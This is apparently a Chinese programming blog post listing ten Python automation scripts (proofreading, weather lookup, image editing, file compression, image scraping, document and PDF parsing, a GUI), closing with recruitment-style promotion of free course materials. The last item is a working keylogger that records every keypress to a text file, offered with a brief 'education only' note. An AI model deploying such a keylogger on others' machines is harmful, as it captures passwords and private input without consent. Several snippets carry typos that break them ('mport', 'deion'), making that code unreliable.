本篇文章给大家谈谈python写的脚本怎么用,以及用python怎么写脚本,希望对各位有所帮助,不要忘了收藏本站喔。

前言
为您的日常任务提供自动化解决方案。

每天,我们需要执行许多任务和项目,有时候这些任务有些枯燥乏味、耗时费力,使用自动化机器人来节省时间会更好python一级证书有用吗。我指的是一些任务,比如检查每日天气更新、编辑照片、下载Google照片、校对、发送大量电子邮件等等。
在本文中,我将向您展示10个用Python编写的自动化脚本。那么,你还在等什么呢?将这篇文章标记在你的清单上,让我们开始吧!
【----帮助Python学习,以下所有学习资料文末免费领!----】
自动化是好的,只要你知道在哪里放置这台机器
Eliyahu Goldratt
1、Python校对器
需要通过编程方式校对你的文件吗?那么使用这个方便的脚本吧。这个Python脚本使用Gingerit模块,它是Ginger语法检查器的包装器。这个脚本将扫描你的文本,检查语法和拼写错误,并给你一个校对后的文本。
# Python Proofreader
# 通过 pip install gingerit 安装所需模块
from gingerit.gingerit import GingerIt
# 定义一个名为 Proofreader 的函数,传入参数 text
def Proofreader(text):
# 创建 GingerIt 实例
grammarly = GingerIt()
# 调用 parse 方法,返回校对后的文本
scan = grammarly.parse(text)
# 输出原文本
print("原始文本: ", text)
# 输出校对后的文本
print("校对后文本: ", scan['result'])
# 调用 Proofreader 函数,传入文本 "I can't believe it's butter"
Proofreader("I can;t beleive it's butter")
# 输出格式化的结果:
# 原始文本: I can;t beleive it's butter
# 校对后文本: I can't believe it's butter
注:此库也支持中文,建议用来校正英文
2、每日天气预报更新
如果您需要在桌面上自动获取每日天气预报更新,那么这个自动化脚本将非常方便。它使用免费的天气预报 API 和 Request 模块获取任何城市的天气更新信息,如温度、湿度、天气情况等。
# Get Weather Updates
# pip install requests
import requests
def get_weather(city):
url = "https://api.openweathermap.org/data/2.5/weather"
params = {
"q": city,
"appid": "YOUR_API_KEY",
}
r = requests.get(url, params=params)
result = r.json()
print("city: ", city)
print("temp: ", result["main"]["temp"])
print("humidity: ", result["main"]["humidity"])
print("pressure: ", result["main"]["pressure"])
print("weather: ", result["weather"][0]["main"])
print("deion: ", result["weather"][0]["deion"])
if __name__ == "__main__":
get_weather("New York")
3、图片编辑
使用这个方便的自动化脚本,在Python中创建自己的迷你Photoshop,它使用了著名的Pillow模块,该模块以其图像处理功能而闻名。这个自动化脚本可以让您对图片进行裁剪、缩放、添加滤镜、模糊处理等等。
当您需要编辑大量照片或在项目中需要一些帮助时,这个方便的脚本会非常有用。
# Edit your Photos
# pip install Pillow
from PIL import Image as img
# 加载图片
pic = img.open("image.jpg")
# 缩放图片
pic = pic.resize((30, 30))
# 裁剪图片
pic = pic.crop((0, 0, 100, 100))
# 翻转图片
pic = pic.transpose(img.FLIP_LEFT_RIGHT)
# 旋转图片
pic = pic.rotate(45)
# 模糊图片
pic = pic.filter(img.BLUR)
# 锐化图片
pic = pic.filter(img.SHARPEN)
# 将图片转换为灰度图
pic = pic.convert("L")
# 添加滤镜
pic = pic.filter(img.CONTOUR)
# 对图片进行变换
pic = pic.transform((100, 100), img.EXTENT, (0, 0, 100, 100))
# 显示图片
pic.show()
# 保存图片
pic.save("image.jpg")
4、文件压缩器
这是一个文件压缩的自动化脚本,可以让你将大型文件压缩成小型文件。它使用了Py7zr模块,该模块可以将文件作为参数进行压缩,并返回压缩后的文件。如果你有需要压缩的文件,这个脚本会非常有用。
# Files Compressor
# pip install py7zr
import py7zr as zipper
def File_Compressor(files):
with zipper.SevenZipFile('compressed.7z', 'w') as z:
for file in files:
z.write(file)
print("Compressed")
File_Compressor(["data1.pdf", "data2.png"])
5、 Google图片下载器
想要从谷歌搜索引擎下载大量图片吗?那么你不需要手动下载,可以使用以下自动化脚本来下载任意数量的谷歌图片。
这个脚本非常有用,可以让程序员以编程方式批量下载不同查询的照片。
# Google Images Downloader
# pip instal requests
# pip install bs4
mport requests
from bs4 import BeautifulSoup
import os
def download_images(query, num_images):
url = "https://www.google.com/search?q="+query+"&tbm=isch"
r = requests.get(url)
soup = BeautifulSoup(r.text, 'html.parser')
img_tags = soup.find_all('img')
count = 0
for imgs in img_tags:
if count == num_images:
break
image_url = imgs['src']
r = requests.get(image_url)
with open(f"image_{count}.jpg", "wb") as f:
f.write(r.content)
print("Downloaded "+image_url)
count += 1
download_images("mountains", 10)
6、Docx 解析器
想要使用 Python 读取和写入 Docx 文件,那么这个自动化脚本可以帮助你。它使用了 Python-docx 模块,可以帮助你读取、写入和修改 Docx 文件。
这个脚本非常方便,可以帮助你读取大量的 Docx 文件,或在项目中获得一些帮助。
# Docx 解析器
# pip install python-docx
import docx as msdoc
# 读取文档
doc = msdoc.Document('test.docx')
# 获取段落数
print(len(doc.paragraphs))
# 获取特定段落
print(doc.paragraphs[0].text)
# 获取所有段落
data = []
for para in doc.paragraphs:
data.append(para.text)
# 获取所有表格
tables = []
for table in doc.tables:
for row in table.rows:
for cell in row.cells:
tables.append(cell.text)
# 写入文档
doc = msdoc.Document()
doc.add_paragraph('你好,世界!')
# 添加表格
table = doc.add_table(rows=1, cols=3)
hdr_cells = table.rows[0].cells
hdr_cells[0].text = '数量'
hdr_cells[1].text = '编号'
hdr_cells[2].text = '描述'
# 保存文档
doc.save('test.docx')
7、PDF 转文本
这个自动化脚本的设计目的是从 PDF 文件中提取文本。该脚本使用 Textract 模块,只需要几行代码即可获取完整的 PDF 文件。
当你需要一次获取多个 PDF 文件而不是一个一个地处理时,这个脚本非常有用。
# PDF 转文本
# pip install textract
import textract
def PDF_to_Text(pdf_file):
# 提取文本
text = textract.process(pdf_file)
# 解码为 utf-8 编码
text = text.decode('utf-8')
# 输出文本
print(text)
PDF_to_Text("example.pdf")
如果批量处理PDF,可以这样:
# PDF to Text Converter for batch processing
# pip install textract
import os
import textract
def PDF_to_Text(pdf_file):
text = textract.process(pdf_file)
text = text.decode('utf-8')
print(text)
# set the directory containing PDF files
pdf_dir = 'pdf_directory'
# loop through all PDF files in the directory and convert them to text
for filename in os.listdir(pdf_dir):
if filename.endswith('.pdf'):
pdf_file = os.path.join(pdf_dir, filename)
print('Converting:', pdf_file)
PDF_to_Text(pdf_file)
在上述代码中,将PDF文件所在目录路径存储在变量pdf_dir中。然后使用os.listdir函数列出目录中的所有文件,并用if filename.endswith(‘.pdf’)筛选出PDF文件。接下来,将PDF文件路径存储在变量pdf_file中,并在控制台输出正在转换的PDF文件名。最后,将PDF文件路径传递给PDF_to_Text函数来转换为文本。
8、图片转视频
这个自动化脚本可以将你的图片转换成视频格式。该脚本使用了Moviepy模块,它会将图片列表作为参数,然后使用其函数将你的图片转换为视频。以下是示例代码。
# Images to Video
# pip install moviepy
from moviepy.editor import *
def make_video(images_list):
clip = ImageSequenceClip(images_list, fps=1)
clip.write_videofile("video.mp4")
print("Video Created")
make_video(["img1.jpg", "img2.jpg", "img3.jpg"])
9、自定义Tkinter GUI
这个Python脚本将展示如何使用Customtkinter模块来设计和开发美观的GUI程序,让你更进一步地掌握Python Tkinter包的使用。
# Tkinter GUI
# pip install customtkinter
import tkinter
import customtkinter as customtk
customtk.set_appearance_mode("System")
customtk.set_default_color_theme("blue")
root = customtk.CTk()
# 设置GUI标题
root.title("Tkinter GUI")
# 设置GUI窗口大小
root.geometry("500x500")
# 使用按钮
btn = customtk.CTkButton(master=root, text="Click Me")
btn.place(x=100, y=100)
# 使用文本标签
lbl = customtk.CTkLabel(master=root, text="Hello World")
lbl.place(x=100, y=200)
# 使用输入框
entry = customtk.CTkEntry(master=root)
entry.place(x=100, y=300)
# 使用复选框
check = customtk.CTkCheckBox(master=root, text="Check Me")
check.place(x=100, y=400)
# 使用单选框
radio = customtk.CTkRadioButton(master=root, text="Radio Me")
# 多行文本
text = customtk.CTkTextbox(master=root)
text.place(x=100, y=500)
# 滚动条
scroll = customtk.CTkScrollbar(master=root)
scroll.place(x=100, y=600)
# 运行应用
root.mainloop()
10、制作键盘记录器
这是一个使用 Python 编写的简单键盘记录器,使用 Keyboard 模块可以记录您按下的每个按键并将它们存储在 TXT 文件中。
注意:本脚本仅用于教育目的,请正确使用
# Make Keylogger
# pip install keyboard
import keyboard
import time
log = "keylogger.txt"
# 定义键盘事件处理函数
def on_key_press(event):
with open(log, "a") as f:
f.write(f"{event.name} {time.time()}\n")
# 注册键盘事件监听器
keyboard.on_press(on_key_press)
# 无限循环等待键盘事件
while True:
pass
结束
很高兴你喜欢这篇文章并对自动化脚本感到有趣和有用。在文章结尾,我想提醒您,文章的创作不易,如果您喜欢我的分享,请别忘了点赞和转发,让更多有需要的人看到。
以下是我整理的一些提升程序员自身能力的资料,都已经整理并打包好了。
Python入门全套学习资料附带源码:
学习编程前准备

全套软件安装包
附带完整的安装包的安装视频教程资源(新手大礼包已备好)

整套零基础入门视频+课件笔记

👉实战案例👈
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。
👉100道Python练习题👈
检查学习结果。
👉面试刷题👈


总结
好啦,这就是今天的内容,入门知识点资料免费发送的哈,想要的小伙伴儿不要错过,带你直
接弯道超车,少走一大波弯路,准备好了嘛?!我们要开始学习一项编程技术啦!
资料领取
上述这份完整版的Python全套学习资料已经上传网盘,朋友们如果需要可以微信扫描下方二维码输入“领取资料” 即可自动领取
或者
【点此链接】领取

好文推荐
了解python的前景:python的未来前景,超详细根据好多资料总结出来的_程序员要具备哪些专业知识-CSDN博客
了解python的兼职:python副业介绍以及渠道推荐,接单注意事项_程序员到什么水平可以接外快-CSDN博客





















 3172
3172











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








